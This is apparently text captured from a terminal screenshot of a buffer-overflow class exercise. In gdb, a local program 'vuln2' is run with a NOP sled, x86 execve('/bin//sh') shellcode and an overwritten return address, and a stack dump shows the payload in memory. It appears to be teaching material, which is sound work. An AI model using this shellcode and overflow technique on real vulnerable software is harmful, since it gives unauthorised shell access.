 Applications Places Terminal Wed 19:15 1
root@plaintext: ~/clases/bof
File Edit View Search Terminal Help
test@plaintext:/root/clases/bof$ gdb -q ./vuln2
Reading symbols from ./vuln2...done.
(gdb) b 22
Breakpoint 1 at 0x11cd: file vuln2.c, line 22.
(gdb) run $(python -c 'print "\x90"*47 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\x90"*8 + "\x60\xd
2\xff\xff"')
Starting program: /root/clases/bof/vuln2 $(python -c 'print "\x90"*47 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3
\xcd\x80" + "\x90"*8 + "\x60\xd2\xff\xff"')
Breakpoint 1, vuln (str=0xffffde00 "\v") at vuln2.c:22
22 printf("Input:%s\n",buf);
(gdb) x/64wx $esp
0xffffdc50: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffdc60: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffdc70: 0x90909090 0x90909090 0x90909090 0x31909090
0xffffdc80: 0xb0e1f7c9 0x2f68510b 0x6868732f 0x6e69622f
0xffffdc90: 0x80cde389 0x90909090 0x90909090 0xffffd260
0xffffdca0: 0xffffde00 0xffffdd64 0xffffdd70 0x56556203
0xffffdcb0: 0xf7fe4440 0xffffdcd0 0x00000000 0xf7de7b41
0xffffdcc0: 0xf7fa7000 0xf7fa7000 0x00000000 0xf7de7b41
0xffffdcd0: 0x00000002 0xffffdd64 0xffffdd70 0xffffdcf4
0xffffdce0: 0x00000001 0x00000000 0xf7fa7000 0xffffffff
0xffffdcf0: 0xf7ffd000 0x00000000 0xf7fa7000 0xf7fa7000
0xffffdd00: 0x00000000 0x1f53bf12 0x5c1c1902 0x00000000
0xffffdd10: 0x00000000 0x00000000 0x00000002 0x56556070
0xffffdd20: 0x00000000 0xf7fe9590 0xf7fe4440 0x56559000
0xffffdd30: 0x00000002 0x56556070 0x00000000 0x565560a1
0xffffdd40: 0x565561ed 0x00000002 0xffffdd64 0x56556230
(gdb) qui
PlainText
[bof] 0:bash- 1:bash 2:gdb*